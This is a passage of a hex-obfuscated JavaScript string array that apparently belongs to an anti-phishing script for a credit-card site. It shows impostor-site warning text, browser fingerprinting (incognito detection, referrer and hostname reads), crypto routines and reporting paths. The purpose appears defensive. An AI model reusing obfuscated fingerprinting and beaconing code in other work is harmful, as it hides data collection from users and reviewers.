0\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x69\x64\x3d', '\x39\x34\x32\x30\x38', '\x69\x6d\x70\x6f\x72\x74\x4b\x65\x79', '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65', '\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73', '\x34\x37\x38\x31\x35\x30\x36\x35\x36', '\x61\x6c\x67\x6f', '\x6d\x65\x73\x73\x61\x67\x65', '\x64\x65\x74\x65\x63\x74\x49\x6e\x63\x6f\x67\x6e\x69\x74\x6f\x20\x63\x61\x6e\x6e\x6f\x74\x20\x64\x65\x74\x65\x72\x6d\x69\x6e\x65\x20\x74\x68\x65\x20\x62\x72\x6f\x77\x73\x65\x72', '\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74', '\x31\x31\x31\x34\x31\x31\x32', '\x31\x31\x34\x36\x38\x38\x30', '\x32\x31\x34\x37\x34\x38\x33\x36\x37\x32', '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x73\x73\x2e\x63\x61\x6c\x2d\x6f\x6e\x6c\x69\x6e\x65\x2e\x63\x6f\x2e\x69\x6c', '\x35\x31\x32\x30', '\x33\x32\x30\x30', '\x31\x39\x32', '\x32\x30\x39\x37\x31\x35\x32\x30', '\x72\x65\x73\x65\x74', '\x6d\x61\x78', '\x69\x6e\x63\x6c\x75\x64\x65\x73', '\x32\x35\x36\x39\x30\x31\x31\x32', '\x31\x37\x36\x39\x34\x37\x32', '\x6c\x6f\x63\x61\x74\x69\x6f\x6e', '\x6c\x61\x6e\x67\x75\x61\x67\x65', '\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68', '\x2f\x67\x77\x66\x52\x41\x3f', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x69\x67\x68\x74\x3a\x20\x32\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x76\x67\x20\x6e\x61\x6d\x65\x3d\x22\x61\x70\x68\x69\x73\x68\x69\x22\x20\x78\x6d\x6c\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67\x22\x20\x77\x69\x64\x74\x68\x3d\x22\x31\x36\x22\x20\x68\x65\x69\x67\x68\x74\x3d\x22\x31\x36\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d\x22\x30\x20\x30\x20\x31\x36\x20\x31\x36\x22\x20\x66\x69\x6c\x6c\x3d\x22\x6e\x6f\x6e\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x52\x61\x62\x62\x69\x74\x4c\x65\x67\x61\x63\x79', '\x72\x65\x66\x65\x72\x72\x65\x72', '\x32\x36\x36\x32\x34', '\x39\x38\x33\x30\x34', '\x68\x6f\x73\x74\x6e\x61\x6d\x65', '\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x67\x74\x68', '\x5f\x6b\x65\x79\x73\x74\x72\x65\x61\x6d', '\x33\x36\x30', '\x35\x32\x34\x38', '\x33\x34\x38\x39\x36\x36\x30\x39\x32\x39', '\x32\x34\x33\x32\x36\x39\x36\x33\x32', '\x6d\x61\x72\x67\x69\x6e', '\x33\x36\x30\x34\x34\x38', '\x31\x33\x34\x32\x31\x37\x37\x32\x38\x31', '\x63\x6c\x6f\x73\x65', '\x31\x33\x34\x33\x34\x38\x38', '\x77\x65\x62\x73\x69\x74\x65\x20\x61\x6e\x64\x20\x6d\x61\x79\x20\x74\x72\x79\x20\x74\x6f\x20\x73\x74\x65\x61\x6c\x20\x61\x6e\x64\x20\x75\x73\x65\x20\x79\x6f\x75\x72\x20\x70\x65\x72\x73\x6f\x6e\x61\x6c\x20\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x20\x28\x73\x75\x63\x68\x20\x61\x73\x20\x75\x73\x65\x72\x6e\x61\x6d\x65\x73\x2c\x20\x70\x61\x73\x73\x77\x6f\x72\x64\x73\x20\x6f\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x73\x29', '\x33\x37\x36', '\x31\x33\x36\x33\x31\x34\x38\x38', '\x42\x61\x73\x65\x36\x34', '\x34\x32\x37\x38\x31\x39\x30\x30\x38', '\x31\x34\x37\x34\x35\x36\x30', '\x2f\x72\x68\x74\x3f', '\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x53\x48\x41\x33\x38\x34', '\x62\x74\x6e', '\x4f\x70\x65\x72\x61', '\x55\x74\x66\x31\x36\x42\x45', '\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72', '\x33\x33\x35\x35\x34\x34\x33\x32', '\x59\x6f\x75\x20\x61\x72\x65\x20\x61\x63\x63\x65\x73\x73\x69\x6e\x67\x20\x61\x20\x6d\x61\x6c\x69\x63\x69\x6f\x75\x73\x20\x73\x69\x74\x65\x20\x74\x68\x61\x74\x20\x69\x73\x20\x61\x74\x74\x65\x6d\x70\x74\x69\x6e\x67\x20\x74\x6f\x20\x69\x6d\x70\x65\x72\x73\x6f\x6e\x61\x74\x65\x20\x74\x68\x65\x20\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x20', '\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72', '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20', '\x31\x33\x34\x32\x31\x37\x37\x32\x38', '\x32\x33\x30\x36\x38\x36\x37\x32', '\x72\x61\x77', '\x32\x35\x31\x36\x35\x38\x32\x34\x30', '\x31\x36\x37\x37\x37\x32\x31\x36', '\x31\x30\x37\x33\x37\x34\x31\x38\x32\x35', '\x3c\x2f\x73\x70\x61\x6e\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20', '\x32\x31\x34\x37\x34\x38\x33\x36\x37\x30', '\x37\x34\x32\x34', '\x73\x71\x72\x74', '\x37\x35\x33\x36\x36\x34', '\x31\x31\x37\x34\x34\x30\x35\x31\x32', '\x31\x38\x34\x33\x32', '\x31\x30\x34', '\x4e\x6f\x50\x61\x64\x64\x69\x6e\x67', '\x72\x65\x64\x41\x6c\x65\x72\x74\x48\x65\x61\x64\x65\x72', '\x31\x39\x36\x36\x30\x38', '\x63\x66\x67', '\x36\x35\x35\x33\x36\x30', '\x69\x76\x53\x69\x7a\x65', '\x6b\x65\x79', '\x68\x65\x61\x64\x65\x72', '\x31\x32\x69\x66\x6b\x48\x44\x78', '\x31\x33\x34\x32\x31\x37\x37\x32\x38\x30', '\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65', '\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65', '\x5a\x65\x72\x6f\x50\x61\x64\x64\x69\x6e\x67', '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b', '\x32\x36\x38\x34\x33\x35\x34\x35\x36\x31', '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74', '\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20', '\x42\x61\x73\x65', '\x31\x38\x36\x37\x37\x37\x36', '\x34\x31\x39\x34\x33\x30\x34\x30\x30', '\x66\x69\x6c\x65', '\x37\x33\x34\x30\x30\x33\x32', '\x73\x74\x61\x74\x75\x73', '\x68\x65\x69\x67\x68\x74', '\x31\x38\x30\x32\x32\x34\x30', '\x31\x31\x30\x31\x30\x30\x34\x38', '\x32\x31\x34\x37\x34\x38\x33\x36\x36\x37', '\x5f\x64\x65\x73\x33', '\x69\x63\x6f\x6e', '\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b', '\x6e\x61\x6d\x65', '\x73\x74\x45\x4e', '\x33\x36\x38\x36\x34', '\x73\x74\x72\x69\x6e\x67\x69\x66\x79', '\x2f\x67\x70\x6b\x3f\x6f\x72\x67\x49\x44\x3d', '\x31\x30\x34\x38\x35\x37\x36', '\x55\x6e\x6b\x6e\x6f\x77\x6e', '\x4d\x44\x35', '\x57\x61\x72\x6e\x69\x6e\x67\x21\x20\x49\x6d\x70\x6f\x73\x74\x6f\x72\x20\x77\x65\x62\x73\x69\x74\x65\x20\x61\x68\x65\x61\x64', '\x32\x37\x36\x38\x32\x34\x30\x36\x34', '\x32\x34\x36\x34\x31\x35\x33\x36', '\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64', '\x45\x76\x70\x4b\x44\x46', '\x63\x61\x74\x63\x68', '\x61\x70\x70\x6c\x79', '\x48\x6d\x61\x63\x4d\x44\x35', '\x63\x6c\x6f\x6e\x65', '\x6f\x70\x61\x63\x69\x74\x79', '\x34\x39\x31\x35\x32\x30', '\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x20\x31\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x34\x31\x34\x31\x34\x31\x34\x31\x34\x31\x32\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x66\x6f\x72\x6d\x61\x74\x74\x65\x72', '\x66\x6f\x72\x6d\x61\x74', '\x37\x35\x34\x39\x37\x34\x37\x32', '\x34\x36\x31\x33\x37\x33\x34\x34\x30', '\x63\x6c\x69\x63\x6b', '\x73\x65\x6e\x64', '\x70\x61\x64', '\x34\x31\x35\x33\x38\x30\x51\x74\x4d\x7a\x5a\x4c', '\x73\x69\x6e', '\x6e\x6f\x6e\x65', '\x5f\x63\x6f\x75\x6e\x74\x65\x72', '\x39\x35\x76\x68', '\x35\x32\x34\x32\x38\x38', '\x32\x35\x33\x36\x33\x52\x53\x54\x54\x51\x5a', '\x63\x61\x6c\x63\x28\x31\x34\x70\x78\x20\x2b\x20\x28\x32\x20\x2b\x20\x32\x20\x2a\x20\x30\x2e\x37\x29\x20\x2a\x20\x28\x28\x31\x30\x30\x76\x77\x20\x2d\x20\x33\x37\x35\x70\x78\x29\x20\x2f\x20\x31\x39\x34\x30\x29\x29', '\x31\x33\x31\x30\x37\x32\x30', '\x35\x37\x36\x30', '\x2f\x63\x64\x6e\x2f\x63\x64', '\x34\x36\x70\x78', '\x33\x38\x39\x31\x32', '\x6b\x65\x79\x53\x69\x7a\x65', '\x34\x35\x30\x35\x36', '\x32\x31\x34\x37\x34\x38\x33\x36\x36\x39', '\x5f\x64\x65\x73\x31', '\x31\x34\x33\x33\x36', '\x5f\x72\x42\x6c\x6f\x63\x6b', '\x33\x38\x34\x30', '\x31\x33\x36', '\x48\x65\x78', '\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6c\x6f\x63\x6b\x41\x6c\x67\x6f\x72\x69\x74\x68\x6d', '\x31\x38\x37\x39\x30\x34\x38\x31\x39\x32', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x33', '\x36\x31\x34\x34\x30', '\x53\x48\x41\x35\x31\x32', '\x6c\x61\x6e\x67', '\x32\x31\x34\x37\x34\x38\x33\x36\x36\x33', '\x38\x35\x31\x39\x36\x38', '\x37\x37\x38\x32\x34', '\x31\x31\x38\x37\x38\x34', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x74\x79\x6c\x65\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x34\x30\x2e\x39\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x37\x33\x36\x33\x42\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x37\x32\x70\x78', '\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x74\x79\x6c\x65\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x35\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x34\x30\x2e\x39\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x37\x33\x36\x33\x42\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x67\x65\x74\x52\x65\x73\x70\x6f\x6e\x73\x65\x48\x65\x61\x64\x65\x72', '\x57\x6f\x72\x64', '\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65', '\x33\x33\x30\x33\x30\x31\x34\x34', '\x63\x61\x6c\x6c', '\x6c\x6f\x77', '\x32\x36\x38\x34\x33\x35\x34\x35\x36', '\x31\x34\x31\x35\x35\x37\x37\x36', '\x37\x38\x36\x34\x33\x32\x30', 